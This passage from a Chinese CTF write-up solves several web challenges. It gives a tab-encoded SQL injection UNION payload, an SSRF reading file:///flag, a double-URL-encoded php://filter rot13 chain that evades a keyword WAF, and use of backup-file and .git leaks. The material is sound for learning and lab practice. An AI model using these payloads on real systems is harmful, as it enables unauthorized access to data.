1%09union%09selEct%09*%09from%09(selEct%09*%09from%09node_status)a
|
最后一个一个试config的字段,是三
1
|
1%09union%09selEct%09*%09from%09(selEct%091)a%09join%09(selEct%092)b%09join%09(selEct%09*%09from%09sys_config)c
|


得到flag
Week3
MyGo
知识点:SSRF

点击下载并抓包可以看到有个代理的参数,后面跟了一个http协议

然后尝试直接读http://localhost/flag没读到,dirsearch一下才知道是flag.php

访问一下得到源码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
<?php
$client_ip = $_SERVER['REMOTE_ADDR'];

// 只允许本地访问
if ($client_ip !== '127.0.0.1' && $client_ip !== '::1') {
    header('HTTP/1.1 403 Forbidden');
    echo "你是外地人,我只要\"本地\"人";
    exit;
}

highlight_file(__FILE__);
if (isset($_GET['soyorin'])) {
    $url = $_GET['soyorin'];

    echo "flag在根目录";
    // 普通请求
    $ch = curl_init($url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, false); // 直接输出给浏览器
    curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);
    curl_setopt($ch, CURLOPT_BUFFERSIZE, 8192);
    curl_exec($ch);
    curl_close($ch);
    exit;
}

?>
|
一开始有点犯病还以为要打gopher协议,后来想想好像直接打file就行,而且gopher协议也读不到根目录的flag
1
|
http://localhost/?soyorin=file:///flag
|
ez-chain
知识点:php fileter链构造
直接去开phpstudy,本地尝试一下
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
<?php
header('Content-Type: text/html; charset=utf-8');
function filter($file) {
    $waf = array('/',':','php','base64','data','zip','rar','filter','flag');
    foreach ($waf as $waf_word) {
        if (stripos($file, $waf_word) !== false) {
            echo "waf:".$waf_word;
            return false;
        }
    }
    return true;
}

function filter_output($data) {
    $waf = array('f');
    foreach ($waf as $waf_word) {
        if (stripos($data, $waf_word) !== false) {
            echo "waf:".$waf_word;
            return false;
        }
    }
    while (true) {
        $decoded = base64_decode($data, true);
        if ($decoded === false || $decoded === $data) {
            break;
        }
        $data = $decoded;
    }
    foreach ($waf as $waf_word) {
        if (stripos($data, $waf_word) !== false) {
            echo "waf:".$waf_word;
            return false;
        }
    }
    return true;
}

if (isset($_GET['file'])) {
    $file = $_GET['file'];
    if (filter($file) !== true) {
        die();
    }
    $file = urldecode($file);
    $data = file_get_contents($file);
    if (filter_output($data) !== true) {
        die();
    }
    echo $data;
}
highlight_file(__FILE__);

?>
|

审计一下代码,这里主要是过滤了输入的'/',':','php','base64','data','zip','rar','filter','flag'
然后输出不能有f
输入过滤可以通过双重url编码绕过,因为源码中存在$file = urldecode($file);,如果源码里没有这个,就不能使用双重url编码了
因为php从 $_GET['file'] 获取参数时,PHP会自动进行一次URL解码。所以双重编码可以直接绕过所有的输入waf。
因为flag中有f字符,然后base64又被ban了,这里需要绕过的话可以使用rot13编码,这个是一种对称编码(其实就是凯撒)
最后构造出payload(/flag是直觉试出来的)
1
2
3
|
php://filter/read=string.rot13/resource=/flag

%2570%2568%2570%253a%252f%252f%2566%2569%256c%2574%2565%2572%252f%2572%2565%2561%2564%253d%2573%2574%2572%2569%256e%2567%252e%2572%256f%2574%2531%2533%252f%2572%2565%2573%256f%2575%2572%2563%2565%253d%252f%2566%256c%2561%2567
|

小E的秘密计划
知识点:www.zip、git知识点、DS_Store泄露
页面提示先找到网站备份文件,直接试试www.zip,在public-555edc76-9621-4997-86b9-01483a50293e文件夹中得到login.php
顺便也进入一下这个路由

这里包含了user.php,又提示说在git里找找,本来以为是git泄露,后来发现是指和login.php同一层的git文件夹
翻来翻去找到了这个,这个是git提交记录

因为git文件中有很多无法直接查看的东西,我们可以直接在终端里git show一下
1
|
git show 5f8ecc03aee0de892013bba7ce0522876c419b58
|
